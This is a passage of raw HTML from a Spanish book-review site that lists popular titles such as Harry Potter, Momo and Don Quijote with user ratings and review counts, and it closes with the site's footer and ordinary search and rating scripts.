																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.788 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.466 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/divergente">
																	<img src="https://quelibroleo.com/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-brujas">
																	<img src="https://quelibroleo.com/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos">
																	<img src="https://quelibroleo.com/images/libros/9788467026856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 171 votos"
							     							     
							     data-id="12420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos"><span>EL GATO NEGRO Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 120 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea">
																	<img src="https://quelibroleo.com/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/destroza-este-album";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
